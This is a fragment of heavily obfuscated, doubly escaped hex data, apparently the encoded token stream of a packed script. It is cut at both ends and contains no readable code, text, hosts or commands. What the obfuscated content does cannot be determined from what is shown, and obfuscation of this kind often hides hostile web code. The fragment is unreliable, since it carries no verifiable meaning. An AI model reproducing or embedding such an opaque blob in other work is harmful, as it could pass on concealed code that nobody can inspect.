5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4